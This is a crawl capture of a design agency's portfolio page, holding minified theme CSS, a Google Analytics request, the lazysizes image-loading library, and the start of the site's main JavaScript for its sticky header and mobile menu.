(min-width:768px){.two-tile__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:50%}}.two-tile__inner{padding:2.2222222222rem 1.6666666667rem;margin-right:auto;margin-left:auto;max-width:22.2222222222rem}@media (min-width:550px){.two-tile__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.two-tile__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}@media (min-width:768px){.two-tile__inner{margin-right:0;margin-left:0}}@media (min-width:960px){.two-tile__inner{padding-top:3.3333333333rem;padding-bottom:3.3333333333rem;max-width:30.2777777778rem}}@media (min-width:1250px){.two-tile__inner{max-width:30.2777777778rem}}@media (min-width:1440px){.two-tile__inner{padding-top:5rem;padding-bottom:5rem}}.two-tile--left .two-tile__image{-webkit-box-ordinal-group:3;order:2}.nav--mobile__social a,.project-nav__link,a{transition-property:background-color,color,border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.fade-lazyload{transition-property:opacity transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.fade-lazyload.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}html{font-family:proxima-nova,sans-serif;color:#313131;line-height:1.8;font-size:16px;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){html{font-size:18px}}@media (min-width:1440px){html{font-size:18px}}@media (min-width:1750px){html{font-size:20px}}@media (max-width:767px){html{font-size:16px}}html.lt-ie9{font-size:18px}a{text-decoration:none;cursor:pointer!important;color:#ffc000}a:hover{color:#313131}h1,h2,h3,h4,h5,h6,ol,p,span,ul{-webkit-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;-ms-font-feature-settings:"liga","clig";-webkit-font-feature-settings:"liga","clig";font-feature-settings:"liga","clig"}ol,p,ul{margin-top:0;margin-bottom:1.1111111111rem}ol:last-child,p:last-child,ul:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5555555556rem}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}p{line-height:1.75;font-weight:400;font-size:.7777777778rem}.alpha,.beta,.delta,.epsilon,.gamma,.gform_wrapper .gform_title,.sidebar h3,.zeta,h1,h2,h3,h4,h5,h6{font-family:proxima-nova,sans-serif;font-weight:600;line-height:1.3;color:#313131}.alpha,h1{font-size:2.8888888889rem}@media (min-width:550px){.alpha,h1{font-size:3.0694444444rem}}@media (min-width:768px){.alpha,h1{font-size:3.25rem}}@media (min-width:1025px){.alpha,h1{font-size:3.6111111111rem}}.alpha.header,h1.header{color:#313131}.banner .alpha,.banner h1{color:#fff}.beta,.gform_wrapper .gform_title,.sidebar h3,h2{line-height:1.125em;font-size:1.1555555556rem}@media (min-width:550px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.2277777778rem}}@media (min-width:768px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.3rem}}@media (min-width:1025px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.4444444444rem}}.gamma,h3{font-size:.8rem}@media (min-width:550px){.gamma,h3{font-size:.85rem}}@media (min-width:768px){.gamma,h3{font-size:.9rem}}@media (min-width:1025px){.gamma,h3{font-size:1rem}}.delta,h4{font-size:.7111111111rem}@media (min-width:550px){.delta,h4{font-size:.7555555556rem}}@media (min-width:768px){.delta,h4{font-size:.8rem}}@media (min-width:1025px){.delta,h4{font-size:.8888888889rem}}.epsilon,h5{font-size:.7111111111rem}@media (min-width:550px){.epsilon,h5{font-size:.7555555556rem}}@media (min-width:768px){.epsilon,h5{font-size:.8rem}}@media (min-width:1025px){.epsilon,h5{font-size:.8888888889rem}}.zeta,h6{font-size:.7111111111rem}@media (min-width:550px){.zeta,h6{font-size:.7555555556rem}}@media (min-width:768px){.zeta,h6{font-size:.8rem}}@media (min-width:1025px){.zeta,h6{font-size:.8888888889rem}}hr{border:0;height:1px;margin:25px 0}p{-ms-word-break:normal;-ms-word-wrap:normal;word-break:normal}strong{font-weight:700}pre{font-size:11px}q{font-style:italic}.marker,mark{padding:.1em .5em;background:#ffc000;color:#fff;font-size:.6666666667rem;text-transform:capitalize;border-radius:10px}body.archive .main,body.blog .main{background-color:#fff}.post-list{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;align-items:stretch;padding:1.1111111111rem .5555555556rem 0;text-align:left}.post-list:after{content:"";display:table;clear:both}@media (min-width:768px){.post-list{padding:1.1111111111rem .5555555556rem 0}}.contact__header{font-size:1.4444444444rem;font-weight:300;line-height:1.25em}.contact__form{margin-top:.8333333333rem;margin-bottom:.8333333333rem}@media (min-width:550px){.contact__form{margin-top:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-top:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-top:1.6666666667rem}}@media (min-width:550px){.contact__form{margin-bottom:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-bottom:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-bottom:1.6666666667rem}}.contact .component__content-col:nth-child(2){margin-top:1.1111111111rem}@media (min-width:550px){.contact .component__content-col:nth-child(2){margin-top:1.5555555556rem}}@media (min-width:768px){.contact .component__content-col:nth-child(2){margin-top:1.7777777778rem}}@media (min-width:1250px){.contact .component__content-col:nth-child(2){margin-top:2.2222222222rem}}@media (min-width:1025px){.contact .component__content-col:nth-child(2){margin-top:0}}.contact .component__meta a{color:#313131;cursor:pointer}.contact .component__meta a:hover{color:#ffc000}.gmap-box{margin-top:1.1111111111rem}@media (min-width:550px){.gmap-box{margin-top:1.5555555556rem}}@media (min-width:768px){.gmap-box{margin-top:1.7777777778rem}}@media (min-width:1250px){.gmap-box{margin-top:2.2222222222rem}}@media (min-width:1025px){.gmap-box{margin-top:0}}.gmap-box:before{content:"Google Maps";font-weight:700;font-size:.7777777778rem;line-height:1em;display:block;margin-bottom:.2777777778rem}.gmap-box__inner{background:#ebebeb;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row;padding:1.1111111111rem}.gmap-box__image img{display:block}.gmap-box__content{margin-left:.5555555556rem}@media (max-width:549px){.gmap-box__content strong{display:block}}.gmap-box__content a{color:#313131;line-height:1em;display:block}.gmap-box__content a:hover{color:#ffc000}.contact__equalHeight{position:relative}@media (min-width:1025px){.contact__equalHeight{margin-bottom:1.1111111111rem}}@media (min-width:1025px) and (min-width:550px){.contact__equalHeight{margin-bottom:1.5555555556rem}}@media (min-width:1025px) and (min-width:768px){.contact__equalHeight{margin-bottom:1.7777777778rem}}@media (min-width:1025px) and (min-width:1250px){.contact__equalHeight{margin-bottom:2.2222222222rem}}.contact__equalHeight+p{clear:both}.map-svg{display:block;margin-left:auto;margin-right:0;height:100%;position:absolute;top:0;right:0}.constrained,.entry-content,.page__content{margin-right:auto;margin-left:auto;position:relative;max-width:36.6666666667rem;z-index:2}.entry-content,.page__content{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.entry-content,.page__content{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content,.page__content{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}.entry-content:after,.page__content:after{content:"";display:table;clear:both}.entry-content.medium,.page__content.medium{max-width:48.8888888889rem}.entry-content.wide,.page__content.wide{max-width:54.4444444444rem}.entry-content.full-width,.page__content.full-width{padding-right:1.6666666667rem;padding-left:1.6666666667rem;max-width:none}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-left:3.3333333333rem}}.entry-content .link-handler,.page__content .link-handler{margin-top:2.2222222222rem;text-align:center}.entry-content .link-handler .btn:not(:first-child),.page__content .link-handler .btn:not(:first-child){margin-left:.8333333333rem}.content-block{padding-top:2.7777777778rem;padding-bottom:2.7777777778rem;position:relative;overflow:hidden}@media (min-width:550px){.content-block{padding-top:3.8888888889rem}}@media (min-width:768px){.content-block{padding-top:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-top:5.5555555556rem}}@media (min-width:550px){.content-block{padding-bottom:3.8888888889rem}}@media (min-width:768px){.content-block{padding-bottom:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-bottom:5.5555555556rem}}.content-block.remove-padding{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.remove-padding{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.remove-padding{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.remove-padding{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.remove-padding{padding-top:2.2222222222rem}}.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{padding-top:2.2222222222rem}}.content-block.gallery,.content-block.image-grid,.content-block.map,.content-block.slider,.content-block.two-tile{padding-top:0;padding-bottom:0}.content-block.background-color-dark,.content-block.dark{background:#313131;color:#fff}.content-block.background-color-dark .component__title,.content-block.dark .component__title{color:#fff}.content-block.background-color-brand{background:#ffc000}.home .main,.home .sidebar,.page .main,.page .sidebar{margin-top:0;margin-bottom:0}section .entry-content{position:relative}.highlight,.highlight-words{color:#ffc000;line-height:1em}.project__asset{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;flex-flow:row;width:100%;margin:0}.project__asset img{display:block;width:100%;margin:0}.project__asset.image-count-1 picture{width:100%}.project__asset.image-count-2 picture{width:50%}.project__asset--video{position:relative}.project__asset--video picture{width:100%}.project__asset--video .project__asset-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.project__asset--video .project__asset-content{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:column;height:100%;width:100%;text-align:center}.project__asset--video .project__asset-content h2{font-weight:300;line-height:1.125em;font-size:4vw;margin-bottom:4vw}@media (min-width:550px){.project__asset--video .project__asset-content h2{font-size:2.9vw;margin-bottom:2.9vw}}.project__asset--video .project__asset-content h2 span{display:block}.project__asset--video .project__asset-content h2 .light{color:#a8acb0}.project__asset--video .project__asset-content svg{-webkit-box-flex:1;flex:1 1 100%;height:8vw;width:100%;display:block}@media (min-width:550px){.project__asset--video .project__asset-content svg{height:4.25vw}}.project__image{position:relative;width:100%}.project__image-caption{color:#313131;position:absolute;bottom:0;left:0;padding:.5555555556rem 1.1111111111rem;font-size:.7777777778rem;text-transform:lowercase}.project__footer{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;padding-top:2.7777777778rem;padding-bottom:1.6666666667rem}@media (min-width:550px){.project__footer{padding-top:3.8888888889rem}}@media (min-width:768px){.project__footer{padding-top:4.4444444444rem}}@media (min-width:1250px){.project__footer{padding-top:5.5555555556rem}}@media (min-width:550px){.project__footer{padding-bottom:2.3333333333rem}}@media (min-width:768px){.project__footer{padding-bottom:2.6666666667rem}}@media (min-width:1250px){.project__footer{padding-bottom:3.3333333333rem}}.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 25%}}.project__footer .project__site-link{min-width:12.5rem;margin-bottom:1.6666666667rem}.project__testimonial{-webkit-box-flex:1;flex:1 1 100%}@media (min-width:550px){.project__testimonial{-webkit-box-flex:1;flex:1 1 65%}}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem}}@media (min-width:1250px){.project__nav{margin-top:3.3333333333rem}}@media (min-width:550px){.project__nav{padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{padding-top:1.7777777778rem}}@media (min-width:1250px){.project__nav{padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;font-size:.7777777778rem;line-height:1em;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}article.search-result{margin:.8333333333rem 0;padding:.8333333333rem 0;border-bottom:1px solid #ccc}article.search-result:last-child{border-bottom:0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1851334079&t=pageview&_s=1&dl=https%3A%2F%2Fform-creative.com%2Fproject%2Fvarious-logos%2Fhive%2F&ul=en-us%40posix&dt=HIVE%20-%20Form%20Creative&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=391201122&gjid=1750484002&cid=1315136374.1768613977&tid=UA-111094942-1&_gid=1075809765.1768613977&_r=1&_slc=1&z=502567567
body_size: -451
content:
2,cG-V5J4HQLPPK

--- FILE ---
content_type: application/javascript
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/scripts/lazysizes-5377c19c50.js
body_size: 3541
content:
!function(){"use strict";if(window.addEventListener){var e=/\s+/g,t=/\s*\|\s+|\s+\|\s*/g,a=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,i=/\(|\)|'/,n={contain:1,cover:1},r=function(e){var t=lazySizes.gW(e,e.parentNode);return(!e._lazysizesWidth||t>e._lazysizesWidth)&&(e._lazysizesWidth=t),e._lazysizesWidth},s=function(e){var t;return t=(getComputedStyle(e)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!n[t]&&n[e.style.backgroundSize]&&(t=e.style.backgroundSize),t},o=function(i,n,r){var s=document.createElement("picture"),o=n.getAttribute(lazySizesConfig.sizesAttr),l=n.getAttribute("data-ratio"),d=n.getAttribute("data-optimumx");n._lazybgset&&n._lazybgset.parentNode==n&&n.removeChild(n._lazybgset),Object.defineProperty(r,"_lazybgset",{value:n,writable:!0}),Object.defineProperty(n,"_lazybgset",{value:s,writable:!0}),i=i.replace(e," ").split(t),s.style.display="none",r.className=lazySizesConfig.lazyClass,1!=i.length||o||(o="auto"),i.forEach(function(e){var t=document.createElement("source");o&&"auto"!=o&&t.setAttribute("sizes",o),e.match(a)&&(t.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&t.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),s.appendChild(t)}),o&&(r.setAttribute(lazySizesConfig.sizesAttr,o),n.removeAttribute(lazySizesConfig.sizesAttr),n.removeAttribute("sizes")),d&&r.setAttribute("data-optimumx",d),l&&r.setAttribute("data-ratio",l),s.appendChild(r),n.appendChild(s)},l=function(e){if(e.target._lazybgset){var t=e.target,a=t._lazybgset,n=t.currentSrc||t.src;n&&(a.style.backgroundImage="url("+(i.test(n)?JSON.stringify(n):n)+")"),t._lazybgsetLoading&&(lazySizes.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var t,a,i;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(i=e.target,a=document.createElement("img"),a.alt="",a._lazybgsetLoading=!0,e.detail.firesLoad=!0,o(t,i,a),setTimeout(function(){lazySizes.loader.unveil(a),lazySizes.rAF(function(){lazySizes.fire(a,"_lazyloaded",{},!0,!0),a.complete&&l({target:a})})}))}),document.addEventListener("load",l,!0),window.addEventListener("lazybeforesizes",function(e){if(e.target._lazybgset&&e.detail.dataAttr){var t=e.target._lazybgset,a=s(t);n[a]&&(e.target._lazysizesParentFit=a,lazySizes.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit}))}},!0),document.documentElement.addEventListener("lazybeforesizes",function(e){!e.defaultPrevented&&e.target._lazybgset&&(e.detail.width=r(e.target._lazybgset))})}}(),function(e,t){var a=t(e,e.document);e.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)}(window,function(e,t){"use strict";if(t.getElementsByClassName){var a,i=t.documentElement,n=e.Date,r=e.HTMLPictureElement,s="addEventListener",o="getAttribute",l=e[s],d=e.setTimeout,u=e.requestAnimationFrame||d,c=e.requestIdleCallback,f=/^picture$/i,z=["load","error","lazyincluded","_lazyloaded"],g={},y=Array.prototype.forEach,m=function(e,t){return g[t]||(g[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),g[t].test(e[o]("class")||"")&&g[t]},v=function(e,t){m(e,t)||e.setAttribute("class",(e[o]("class")||"").trim()+" "+t)},b=function(e,t){var a;(a=m(e,t))&&e.setAttribute("class",(e[o]("class")||"").replace(a," "))},p=function(e,t,a){var i=a?s:"removeEventListener";a&&p(e,t),z.forEach(function(a){e[i](a,t)})},h=function(e,a,i,n,r){var s=t.createEvent("CustomEvent");return s.initCustomEvent(a,!n,!r,i||{}),e.dispatchEvent(s),s},A=function(t,i){var n;!r&&(n=e.picturefill||a.pf)?n({reevaluate:!0,elements:[t]}):i&&i.src&&(t.src=i.src)},C=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,i){for(i=i||e.offsetWidth;i<a.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},_=function(){var e,a,i=[],n=[],r=i,s=function(){var t=r;for(r=i.length?n:i,e=!0,a=!1;t.length;)t.shift()();e=!1},o=function(i,n){e&&!n?i.apply(this,arguments):(r.push(i),a||(a=!0,(t.hidden?d:u)(s)))};return o._lsFlush=s,o}(),S=function(e,t){return t?function(){_(e)}:function(){var t=this,a=arguments;_(function(){e.apply(t,a)})}},w=function(e){var t,a=0,i=125,r=666,s=r,o=function(){t=!1,a=n.now(),e()},l=c?function(){c(o,{timeout:s}),s!==r&&(s=r)}:S(function(){d(o)},!0);return function(e){var r;(e=e===!0)&&(s=44),t||(t=!0,r=i-(n.now()-a),r<0&&(r=0),e||r<9&&c?l():d(l,r))}},N=function(e){var t,a,i=99,r=function(){t=null,e()},s=function(){var e=n.now()-a;e<i?d(s,i-e):(c||r)(r)};return function(){a=n.now(),t||(t=d(s,i))}},x=function(){var r,u,c,z,g,E,x,M,W,P,F,R,k,$,B,O=/^img$/i,T=/^iframe$/i,D="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,j=0,H=0,q=-1,V=function(e){H--,e&&e.target&&p(e.target,V),(!e||H<0||!e.target)&&(H=0)},J=function(e,a){var n,r=e,s="hidden"==C(t.body,"visibility")||"hidden"!=C(e,"visibility");for(W-=a,R+=a,P-=a,F+=a;s&&(r=r.offsetParent)&&r!=t.body&&r!=i;)s=(C(r,"opacity")||1)>0,s&&"visible"!=C(r,"overflow")&&(n=r.getBoundingClientRect(),s=F>n.left&&P<n.right&&R>n.top-1&&W<n.bottom+1);return s},G=function(){var e,n,s,l,d,f,z,y,m;if((g=a.loadMode)&&H<8&&(e=r.length)){n=0,q++,null==$&&("expand"in a||(a.expand=i.clientHeight>500&&i.clientWidth>500?500:370),k=a.expand,$=k*a.expFactor),j<$&&H<1&&q>2&&g>2&&!t.hidden?(j=$,q=0):j=g>1&&q>1&&H<6?k:I;for(;n<e;n++)if(r[n]&&!r[n]._lazyRace)if(D)if((y=r[n][o]("data-expand"))&&(f=1*y)||(f=j),m!==f&&(x=innerWidth+f*B,M=innerHeight+f,z=f*-1,m=f),s=r[n].getBoundingClientRect(),(R=s.bottom)>=z&&(W=s.top)<=M&&(F=s.right)>=z*B&&(P=s.left)<=x&&(R||F||P||W)&&(c&&H<3&&!y&&(g<3||q<4)||J(r[n],f))){if(te(r[n]),d=!0,H>9)break}else!d&&c&&!l&&H<4&&q<4&&g>2&&(u[0]||a.preloadAfterLoad)&&(u[0]||!y&&(R||F||P||W||"auto"!=r[n][o](a.sizesAttr)))&&(l=u[0]||r[n]);else te(r[n]);l&&!d&&te(l)}},K=w(G),Q=function(e){v(e.target,a.loadedClass),b(e.target,a.loadingClass),p(e.target,X)},U=S(Q),X=function(e){U({target:e.target})},Y=function(e,t){try{e.contentWindow.location.replace(t)}catch(a){e.src=t}},Z=function(e){var t,i,n=e[o](a.srcsetAttr);(t=a.customMedia[e[o]("data-media")||e[o]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n),t&&(i=e.parentNode,i.insertBefore(e.cloneNode(),e),i.removeChild(e))},ee=S(function(e,t,i,n,r){var s,l,u,c,g,m;(g=h(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?v(e,a.autosizesClass):e.setAttribute("sizes",n)),l=e[o](a.srcsetAttr),s=e[o](a.srcAttr),r&&(u=e.parentNode,c=u&&f.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||s||c),g={target:e},m&&(p(e,V,!0),clearTimeout(z),z=d(V,2500),v(e,a.loadingClass),p(e,X,!0)),c&&y.call(u.getElementsByTagName("source"),Z),l?e.setAttribute("srcset",l):s&&!c&&(T.test(e.nodeName)?Y(e,s):e.src=s),(l||c)&&A(e,{src:s})),e._lazyRace&&delete e._lazyRace,b(e,a.lazyClass),_(function(){(!m||e.complete&&e.naturalWidth>1)&&(m?V(g):H--,Q(g))},!0)}),te=function(e){var t,i=O.test(e.nodeName),n=i&&(e[o](a.sizesAttr)||e[o]("sizes")),r="auto"==n;(!r&&c||!i||!e.src&&!e.srcset||e.complete||m(e,a.errorClass))&&(t=h(e,"lazyunveilread").detail,r&&L.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,H++,ee(e,t,r,n,i))},ae=function(){if(!c){if(n.now()-E<999)return void d(ae,999);var e=N(function(){a.loadMode=3,K()});c=!0,a.loadMode=3,K(),l("scroll",function(){3==a.loadMode&&(a.loadMode=2),e()},!0)}};return{_:function(){E=n.now(),r=t.getElementsByClassName(a.lazyClass),u=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),B=a.hFac,l("scroll",K,!0),l("resize",K,!0),e.MutationObserver?new MutationObserver(K).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[s]("DOMNodeInserted",K,!0),i[s]("DOMAttrModified",K,!0),setInterval(K,999)),l("hashchange",K,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[s](e,K,!0)}),/d$|^c/.test(t.readyState)?ae():(l("load",ae),t[s]("DOMContentLoaded",K),d(ae,2e4)),r.length?(G(),_._lsFlush()):K()},checkElems:K,unveil:te}}(),L=function(){var e,i=S(function(e,t,a,i){var n,r,s;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),f.test(t.nodeName||""))for(n=t.getElementsByTagName("source"),r=0,s=n.length;r<s;r++)n[r].setAttribute("sizes",i);a.detail.dataAttr||A(e,a.detail)}),n=function(e,t,a){var n,r=e.parentNode;r&&(a=E(e,r,a),n=h(e,"lazybeforesizes",{width:a,dataAttr:!!t}),n.defaultPrevented||(a=n.detail.width,a&&a!==e._lazysizesWidth&&i(e,r,n,a)))},r=function(){var t,a=e.length;if(a)for(t=0;t<a;t++)n(e[t])},s=N(r);return{_:function(){e=t.getElementsByClassName(a.autosizesClass),l("resize",s)},checkElems:s,updateElem:n}}(),M=function(){M.i||(M.i=!0,L._(),x._())};return function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};a=e.lazySizesConfig||e.lazysizesConfig||{};for(t in i)t in a||(a[t]=i[t]);e.lazySizesConfig=a,d(function(){a.init&&M()})}(),{cfg:a,autoSizer:L,loader:x,init:M,uP:A,aC:v,rC:b,hC:m,fire:h,gW:E,rAF:_}}});

--- FILE ---
content_type: application/javascript
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/scripts/main-088edbbb11.js
body_size: 189450
content:

(function($) {
function onloadCSS(e, t) {
	function i() {
		!n && t && (n = !0, t.call(e))
	}
	var n;
	e.addEventListener && e.addEventListener("load", i), e.attachEvent && e.attachEvent("onload", i), "isApplicationInstalled" in navigator && "onloadcssdefined" in e && e.onloadcssdefined(i)
}

function _possibleConstructorReturn(e, t) {
	if (!e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
	return !t || "object" != typeof t && "function" != typeof t ? e : t
}

function _inherits(e, t) {
	if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function, not " + typeof t);
	e.prototype = Object.create(t && t.prototype, {
		constructor: {
			value: e,
			enumerable: !1,
			writable: !0,
			configurable: !0
		}
	}), t && (Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t)
}

function _classCallCheck(e, t) {
	if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
}

function _toConsumableArray(e) {
	if (Array.isArray(e)) {
		for (var t = 0, i = Array(e.length); t < e.length; t++) i[t] = e[t];
		return i
	}
	return Array.from(e)
}

function stickyHeaderInit() {
	function e() {
		var e = $("body"),
			t = 200;
		s > r + t ? e.hasClass("header-float") ? s + $(window).height() < $(document).height() && n.removeClass("header-up").addClass("header-down") : e.addClass("header-float") : n.hasClass("header-down") ? s <= 5 && (e.removeClass("header-float"), n.removeClass("header-down header-up")) : e.removeClass("header-float"), a = s
	}

	function t() {
		o = !1, s = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop, e()
	}

	function i() {
		o || window.requestAnimationFrame(t), o = !0
	}
	var n = $(".region--header, .contact-info--mobile"),
		r = n.outerHeight(),
		a = 0,
		s = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop,
		o = !1;
	$(window).scroll(function () {
		i()
	}), i()
}

function mobileNavInit() {
	function e() {
		$("#mobile-footer").velocity({
			opacity: 0
		})
	}

	function t() {
		$("#mobile-footer").velocity({
			opacity: 1
		}, {
			delay: 700
		})
	}

	function i(e) {
		$("#ml-menu").outerHeight($(e).outerHeight())
	}
	var n, r = document.getElementById("ml-menu");
	n = new MLMenu(r, {
		breadcrumbsCtrl: !1,
		backCtrl: !0,
		itemsDelayInterval: 90
	}), $('.menu__level[data-menu="main"] .menu__link[data-submenu]').on("click", function () {
		e()
	}), $(".menu__back").on("click", function () {
		$('[data-depth="1"]').hasClass("menu__level--current") && t()
	}), i(".menu__level")
}! function (e) {
	var t = navigator.userAgent;
	e.HTMLPictureElement && /ecko/.test(t) && t.match(/rv\:(\d+)/) && RegExp.$1 < 45 && addEventListener("resize", function () {
		var t, i = document.createElement("source"),
			n = function (e) {
				var t, n, r = e.parentNode;
				"PICTURE" === r.nodeName.toUpperCase() ? (t = i.cloneNode(), r.insertBefore(t, r.firstElementChild), setTimeout(function () {
					r.removeChild(t)
				})) : (!e._pfLastSize || e.offsetWidth > e._pfLastSize) && (e._pfLastSize = e.offsetWidth, n = e.sizes, e.sizes += ",100vw", setTimeout(function () {
					e.sizes = n
				}))
			},
			r = function () {
				var e, t = document.querySelectorAll("picture > img, img[srcset][sizes]");
				for (e = 0; e < t.length; e++) n(t[e])
			},
			a = function () {
				clearTimeout(t), t = setTimeout(r, 99)
			},
			s = e.matchMedia && matchMedia("(orientation: landscape)"),
			o = function () {
				a(), s && s.addListener && s.addListener(a)
			};
		return i.srcset = "[data-uri]", /^[c|i]|d$/.test(document.readyState || "") ? o() : document.addEventListener("DOMContentLoaded", o), a
	}())
}(window),
function (e, t, i) {
	"use strict";

	function n(e) {
